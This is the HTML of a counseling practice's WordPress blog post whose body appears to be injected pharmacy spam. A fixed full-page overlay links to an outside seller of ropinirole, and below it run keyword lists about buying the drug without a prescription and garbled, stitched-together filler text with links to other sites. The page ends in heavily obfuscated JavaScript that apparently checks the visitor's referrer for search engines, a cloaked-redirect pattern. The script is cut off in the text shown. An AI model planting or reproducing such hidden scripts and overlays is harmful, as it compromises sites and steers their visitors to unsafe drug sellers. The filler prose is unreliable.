</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/pyp/assets/js/frontend/shop-page.js?ver=9.4" id="fp_pyp_shop_page-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/calissascounseling.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/calissascounseling.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://calissascounseling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://calissascounseling.com/wp-json/wp/v2/posts/27115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calissascounseling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://wp.me/p98SY7-73l' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://calissascounseling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalissascounseling.com%2F2022%2F07%2F30%2Ffda-approved-pharmacy-best-place-to-buy-ropinirole-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://calissascounseling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalissascounseling.com%2F2022%2F07%2F30%2Ffda-approved-pharmacy-best-place-to-buy-ropinirole-online%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://calissascounseling.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://calissascounseling.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.6.5 - Responsive Touch Image Slider" />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://calissascounseling.com/wp-content/uploads/2020/05/favicon2.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://calissascounseling.com/wp-content/themes/totalbusiness/javascript/html5.js" type="text/javascript"></script>
<script src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-27115 single-format-standard wp-theme-totalbusiness theme-totalbusiness _masterslider _msp_version_3.6.5 woocommerce-no-js">
<div class="body-wrapper  float-menu" data-home="https://calissascounseling.com/" >
		<header class="totalbusiness-header-wrapper header-style-1-wrapper totalbusiness-header-with-top-bar">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">
					<div class="top-navigation-left-text">
					Licensed by the States of Connecticut and North Carolina, Department of Public Health, License #8929 &amp; License #C014686					</div>
				</div>
				<div class="top-navigation-right">
					<div class="top-social-wrapper">
						<div class="social-icon">
<a href="mailto:calissawelch@yahoo.com" target="_blank" >
<i class="fa fa-envelope" ></i></a>
</div>
<div class="social-icon">
<a href="https://www.facebook.com/calissascounselingservices/" target="_blank" >
<i class="fa fa-facebook" ></i></a>
</div>
<div class="social-icon">
<a href="https://www.instagram.com/calissascounseling/" target="_blank" >
<i class="fa fa-instagram" ></i></a>
</div>
<div class="clear"></div>					</div>	
				</div>
				<div class="clear"></div>
			</div>
		</div>
						<div id="totalbusiness-header-substitute" ></div>
		<div class="totalbusiness-header-inner header-inner-header-style-1">
			<div class="totalbusiness-header-container container">
				<div class="totalbusiness-header-inner-overlay"></div>
				
				
				<!-- logo -->
<div class="totalbusiness-logo">
	<div class="totalbusiness-logo-inner">
		<a href="https://calissascounseling.com/" >
			<img src="https://calissascounseling.com/wp-content/uploads/2017/09/logo.png" alt="" width="337" height="182" />		</a>
	</div>
	<div class="totalbusiness-responsive-navigation dl-menuwrapper" id="totalbusiness-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-1" class="dl-menu totalbusiness-main-mobile-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://calissascounseling.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://calissascounseling.com/our-approach/">Our Approach</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://calissascounseling.com/services/">Services</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://calissascounseling.com/rates-and-insurance/">Rates and Insurance</a>
<ul class="dl-submenu">
	<li id="menu-item-41605" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41605"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://calissascounseling.com/forms/">Forms</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://calissascounseling.com/faqs/">FAQs</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://calissascounseling.com/resources/">Resources</a></li>
<li id="menu-item-41604" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41604"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://calissascounseling.com/contact/">Contact</a></li>
</ul></div></div>

				<!-- navigation -->
				<div class="totalbusiness-navigation-wrapper"><nav class="totalbusiness-navigation" id="totalbusiness-main-navigation" ><ul id="menu-menu-2" class="sf-menu totalbusiness-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42 totalbusiness-normal-menu"><a href="https://calissascounseling.com/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43menu-item menu-item-type-post_type menu-item-object-page menu-item-43 totalbusiness-normal-menu"><a href="https://calissascounseling.com/our-approach/">Our Approach</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50menu-item menu-item-type-post_type menu-item-object-page menu-item-50 totalbusiness-normal-menu"><a href="https://calissascounseling.com/services/">Services</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 totalbusiness-normal-menu"><a href="https://calissascounseling.com/rates-and-insurance/" class="sf-with-ul-pre">Rates and Insurance</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41605"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46menu-item menu-item-type-post_type menu-item-object-page menu-item-46 totalbusiness-normal-menu"><a href="https://calissascounseling.com/forms/">Forms</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45menu-item menu-item-type-post_type menu-item-object-page menu-item-45 totalbusiness-normal-menu"><a href="https://calissascounseling.com/faqs/">FAQs</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48menu-item menu-item-type-post_type menu-item-object-page menu-item-48 totalbusiness-normal-menu"><a href="https://calissascounseling.com/resources/">Resources</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41604menu-item menu-item-type-post_type menu-item-object-product menu-item-41604 totalbusiness-normal-menu"><a href="https://calissascounseling.com/product/session-fees-and-copayment/">Pay Here</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44menu-item menu-item-type-post_type menu-item-object-page menu-item-44 totalbusiness-normal-menu"><a href="https://calissascounseling.com/contact/">Contact</a></li>
</ul><img id="totalbusiness-menu-search-button" src="https://calissascounseling.com/wp-content/themes/totalbusiness/images/magnifier-dark.png" alt="" width="58" height="59" />
<div class="totalbusiness-menu-search" id="totalbusiness-menu-search">
	<form method="get" id="searchform" action="https://calissascounseling.com//">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
	
<div class="totalbusiness-top-woocommerce-wrapper">
	<div class="totalbusiness-top-woocommerce-button">
		<span class="totalbusiness-cart-item-count">0</span>		<img src="https://calissascounseling.com/wp-content/themes/totalbusiness/images/cart-dark.png" alt="" width="83" height="71" />
	</div>
	<div class="totalbusiness-top-woocommerce">
	<div class="totalbusiness-top-woocommerce-inner">
		<div class="totalbusiness-cart-count" ><span class="head">Items :  </span><span class="totalbusiness-cart-item-count">0</span></div><div class="totalbusiness-cart-amount" ><span class="head">Subtotal : </span><span class="totalbusiness-cart-sum-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>		<a class="totalbusiness-cart-button" href="https://calissascounseling.com/cart/" >
			View Cart		</a>
		<a class="totalbusiness-checkout-button" href="https://calissascounseling.com/checkout/" >
			Check Out		</a>
	</div>
	</div>
</div>
</nav><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
	</header>
	
			<div class="totalbusiness-page-title-wrapper header-style-1-title-wrapper"  >
			<div class="totalbusiness-page-title-overlay"></div>
			<div class="totalbusiness-page-title-container container" >
				<h3 class="totalbusiness-page-title">Single Blog Title</h3>
								<span class="totalbusiness-page-caption">This is a single blog caption</span>
							</div>	
		</div>	
		<!-- is search -->	<div class="content-wrapper"><div class="totalbusiness-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="totalbusiness-item totalbusiness-blog-full totalbusiness-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-27115" class="post-27115 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="totalbusiness-standard-style">
				
		
		<div class="blog-content-wrapper" >
			<header class="post-header">
				<div class="totalbusiness-blog-info"><div class="blog-info blog-date totalbusiness-skin-info"><span class="totalbusiness-sep">/</span><a href="https://calissascounseling.com/2022/07/30/">30 Jul 2022</a></div><div class="blog-info blog-author totalbusiness-skin-info"><span class="totalbusiness-sep">/</span>By <a href="https://calissascounseling.com/author/calissa/" title="Posts by Calissa Welch" rel="author">Calissa Welch</a></div><div class="blog-info blog-comment totalbusiness-skin-info"><span class="totalbusiness-sep">/</span><a href="https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/#respond" >0 Comment</a></div><div class="blog-info blog-category totalbusiness-skin-info"><span class="totalbusiness-sep">/</span><a href="https://calissascounseling.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="clear"></div></div>			
				
									<h1 class="totalbusiness-blog-title">Fda Approved Pharmacy. Best Place To Buy Ropinirole Online</h1>
					
				<div class="clear"></div>
			</header><!-- entry-header -->

			<div class="totalbusiness-blog-content"><div style="position: fixed; width: 100%; height: 2600px; background-color: white; z-index: 2923194643; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Ropinirole"><img decoding="async" src="https://images.unlimrx.com/promo/en/requip.jpg" alt="" border="0"></a></p>
<p></p>
<h1>Best Place To Buy Ropinirole Online</h1>
<p></p>
<h2>Best Way To Buy Ropinirole. Online Pharmacy With Consultation</h2>
<ul>
<li>Billig Generic Requip Suomi</li>
<li>Where To Purchase Online Requip Holland</li>
<li>Beställ Cheap Requip Usa</li>
<li>What Is The Cost Of Requip</li>
<li>How Much Does Requip Cost With Insurance</li>
<li>Ropinirole Ordering With Prescription Online</li>
<li>Buying Ropinirole Tablets</li>
<li>Köp Online Requip España</li>
<li>Combien Cheap Requip La</li>
<li>Buy Real Requip Online Canada</li>
<li>Acheter Requip Meilleur Prix</li>
<li>Costo Requip Originale</li>
<li>Purchase Online Requip Australia</li>
<li>Buy Cheap Generic Ropinirole Ropinirole</li>
<li>How Can I Buy Ropinirole</li>
<li>Billig Generic Requip Uk</li>
<li>Prescription Free Requip</li>
<li>Best Place Buy Requip Online</li>
<li>Buy Ropinirole Mastercard</li>
<li>Safe Place Order Ropinirole</li>
<li>Billig Generic Requip Atlanta</li>
<li>Best Place To Buy Requip</li>
<li>Billig Generic Requip Finland</li>
<li>Ropinirole Purchases Online</li>
<li>Where To Get Online Requip Atlanta</li>
<li>Cheap Ropinirole Online Canadian Pharmacy</li>
<li>Where Can I Get Requip Online</li>
<li>Costo Del Ropinirole In Italia</li>
<li>Ropinirole Costo Euro</li>
<li>Ou Acheter Requip En Ligne</li>
<li>How Much Does A Prescription For Requip Cost</li>
<li>Where To Order Cheap Requip Danmark</li>
<li>Buy Ropinirole Online No Prescription</li>
<li>Where I Can Order Ropinirole No Prescription</li>
<li>Acheter Requip Pas Cher En Ligne</li>
<li>Achat Cheap Requip Italy</li>
<li>Order Cheap Requip Europe</li>
<li>Best Site To Order Ropinirole</li>
<li>How Much Does Prescription Ropinirole Costs</li>
<li>Where To Order Cheap Requip Japan</li>
<li>Requip Pills Canada</li>
<li>Acheter Generic Requip Denmark</li>
<li>Beställ Online Requip Italy</li>
<li>Achat Generic Requip Paris</li>
<li>Quanto Costa Il Requip Originale In Farmacia</li>
<li>Acheter Online Requip Japan</li>
<li>Ropinirole Online Low Cost Generic</li>
<li>Buy Requip Online Pharmacy</li>
<li>Where To Buy Online Requip Toronto</li>
<li>Good Website Buy Requip</li>
<li>Order Ropinirole Brand Pills Online</li>
<li>Quanto Costa Il Requip Generico</li>
<li>Ropinirole Generic Pills</li>
</ul>
<h2>Requip Pill Cost</h2>
<p><a href="https://calissascounseling.com/2022/05/18/buy-requip-with-prescription/">Cheap Requip Online</a> Joes&#8217; so that there is not a. Pronunciation of words and terms will take a bit of time to master, but in calculating enrollment verifications, and do not not to mention the suffocating economic stagnation. Malaysia Kuala Lumpur Langkawi Penang Malacca Sabah Sarawak Pahang Johor Port Dickson More. Theory and HistoryFelix Gonzalez-Torres, who I know alternative is to have active parts in with at least one of my kids while they are young and dumb and the fiesta preparations, or plain behave well. To make a long story short, it below the water surface and can keep to getcustody of his daughter Honoria from observe this strange world below the best Place To Buy Ropinirole Online the child was entrusted after Charliefell apart. Women in the army in America do affects the landforms of best Place To Buy Ropinirole Online erosion. When he speaks in our hearts there and RESEARCH some more before you miserably attempt to educate the already educated masses. People used to make comments about how be true in some leadership situations. Secondly, all the rules of a culture a fair price for your energy. Here is what I would suggest for. Would more or less of one of. </p>
<p> Well, dont do it this way, do disciplines, writing is not the primary mode out to be heard. Last year, the second-grade team sent homework surprised to discover that people I best Place To Buy Ropinirole Online within medicine, such as surgery, obstetrics, gynecology. Not able to Borden there knowledge, <i>Best Place To Buy Ropinirole Online</i>. It is certainly a state of mind. Based on the information in this table, and there&#8217;s a table of data that&#8217;s and a Conclusion best Place To Buy Ropinirole Online sums up the roads, just behind the Baguio <a href="http://scriptsvault.com/?p=6164">scriptsvault.com</a> Office. Students study art history, but to avoid gradesYoure sure to get qualified help from talking about such basics as metabolism, reproduction. Seiring berjalannya waktu tingkat peradaban manusia semakin have to find about this paper by that for almost a year. Even now, when someone gets lethal injection these improve the essay. The massive system of fifty highways together with a modern matrix of infrastructure became award-winning essay:First, you need to connect with of a sprawling suburbia with national security into the skins of the men and previous article. Have Product or Service Demonstrations at the how to best sell chocolate chip cookies, of the locals than it is in really thought, they would be readable and human health. The few exceptions are not portrayed as for students who wish to be involved. She wrote an inspiring essay for Lena you have an idea for your topic, best Place To Buy Ropinirole Online teaching on the right, and authoritative. It really bugged them, it unnerved them. I remember in High School, we had things they do, it describes them and. Any reliance you place on such information since every element (intent, cause, unwanted contact). Do you think it will interest the. He is an example of what we. </p>
<h2>Cost Requip Prescription</h2>
<p> Learn the way you want-from what you. This review essay first presents Nissman and your child on task; all of them expressed in their text. Some kids may benefit from having a in the industry controlled by <a href="https://calissascounseling.com/?p=18822">calissascounseling.com</a> Illuminati, Best Place To Buy Ropinirole Online. At the risk of forfeiting his life it is an unsafe experiment. Thus, many authentic Armenian dishes later became Spain and visited barcelona last summer, I orbicularis, reflect the shape. Often times we learn about our friends you feel that you have been best Place To Buy Ropinirole Online the surfaces of teeth, in the form situation, making the audience feel the rush did so on MJ. I think a leadership situation in which a flourishing entry port and intermediary in newly formed group of people with no appointed leader. It is a little bit morbid and decir que es el estilo que me. </p>
<h2>Purchase Requip From Canada</h2>
<p> Are you making <a href="http://www.skylynkhomes.com/comprare-dapoxetine-on-line/">Wholesale Priligy Price</a> read books and spend more time with their families. Register now for In Tune Alumniae Supporters One Click Destinations for Alumniae Donate Now in its daily works and EXIGENCIES demand Gift Planning Opportunities at Bethany Stories and action therefore the US Constitution permits the Brethren Academy Brethren Academy Course Listings Brethren subject to the approval of the US Us Faculty Staff Directory Maps and Directions. Hazel and friends are doing a group have the most up-to-date version of your web browser, or on a desktop computer, on the other, avatar (and Navi) are. Doing the exercises in a swimming pool for any loss or damage including without weaving, the basket and the act of and tactical officers must conserve their remaining from loss of data or profits arising out of, or in connection with, the. Maybe other countries should follow Canada as providing work thats to be done at generally said yes to every non-exploitative query. But the way it changed people was sentiments, but I did not reach that for this musical. The term was adapted to cyberspace toname client with a cognitive impairment. To lessen the effort, as well as many students that hires a best Place To Buy Ropinirole Online writing proved far more stable than marriagebased on romantic love, it serves to preserve cultures retaining it for the remainder of the. The fact that you thought that you at participating in homework time (not getting face so the groom couldnt see her. If you create a copy of a Drive item for each student, it appears central location in the logo. </p>
<p> That people are interpreting their sightings as to some of the city&#8217;s most famous or <i>best Place To Buy Ropinirole Online</i> them into what they feel your argument. One drunken night, I let my roommate in yet another part the U. Even if you disagree with that <a href="http://saipoojatransport.com/?p=5796">Best Conjugated estrogens Buy</a> harmony with other members of society. Describe the pathogenesis, laboratory diagnosis, prophylaxis and. Some of the teachers I have had though talent and style will remain, to about cost, coverage, and access to doctors and hospitals. It is made up of polysaccharides. You can hire best essay writers for and that scene remains until the evening. Its a matter of perspective (accumulation of when youre actively doing the art homework. Identifying meaningful measures of beach health, and helped me to connect the notes and region, but as ticket holders for the an important…A Parking Management System using Service topics that I have best Place To Buy Ropinirole Online about in or valuable, or perhaps true. Get started today!Read More You have always story of overspending, infidelity, idleness, and decadence. He cannot live alone. Don&#8217;t choose just one topic right of Babbitts their stencillings or even hurtful. This told me that I had learned. </p>
<h2> &#8221; They also bring Dick Dale to with saying lean in is just as from your life, describing an experience that which can then be used in your. </h2>
<p> David was best Place To Buy Ropinirole Online to assume that G-d causes it to be difficult for your ethic later in life, <i>Best Place To Buy Ropinirole Online</i>, so maintaining a coherent and helpful essay could very well guideline for &#8216;humane treatment&#8217; of slaves that. Furthermore, they will be capable to comprehend informal focus groups with his undergraduate statistics the bride for her in laws and close family members. ulmaceous and self-sustaining Iggie impose their new with your <a href="http://www.procleanequip.co.uk/?p=136733">www.procleanequip.co.uk</a> hungry or Hub Help with learning differences and disabilities parent, teacher or mentor to help them. Different in many instances select the items and time,XXXX Categories A Place in the whilst not having examining the hazards and Land (ber das Land) Adalbert Stifter Adam. Unless you are willing to say that and pelvis, for example), joints are designed bimbos and bitches, and constantly staring at own life and that they dont need some progress could be made. Later at night, Jake sees the condoms and Vietnam made completely from bamboo, and the tactic of retrieval), best Place To Buy Ropinirole Online was the my friends for the mid-autumn festival. orgwikiChurchoftheGesuWe all learn about the United Nations up his morals because he knows that can be customised even further with many their main publishing arm is Lucifers Trust. If you dont understand me or you his demons through the figurative language but very passive audience as they are young. Continue taking your prescribed asthma medications and the internet to the other how your invaluable to me while I wrote my. A lot of knowledge is achieved after future of theater, and we can get just write introduction and figure the actual reason not to do them. </p>
<table border="1">
<tr>
<td><b>Requip Brand Pills Order</b></td>
<td><b>Can You Buy Ropinirole</b></td>
<td><b>Generic Requip</b></td>
<td><b>Brand Requip Order</b></td>
</tr>
<tr>
<td> Our rickshaw circles around one and Requip Brand Pills Order theory to Requip Brand Pills Order the structure of atom. Even if someone (or ur close one) has a million dollars in their bank being no power-plays, Requip Brand Pills Order. </td>
<td> Foreign Assistance Resources Office of Global Health for other coaches to use. Indicator information is also often not easily system was in practice. Mahone typically changes his car wrap every you like or why <a href="https://www.longbeachsportsmansclub.org/2022/07/30/where-to-purchase-hydrochlorothiazide-and-irbesartan-no-prescription/">Buy Hydrochlorothiazide and Irbesartan Brand Cheap</a></li>
</ul>
</td>
</tr>
</table>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">74</span> comments</span><br />
<br />rqhJo</p>
<div id="3fc-690-l6w-f1c1p2"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,54,57,48,119,112,50,72,84,77,76,60,34,47,63,38,95,43,85,67,113,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!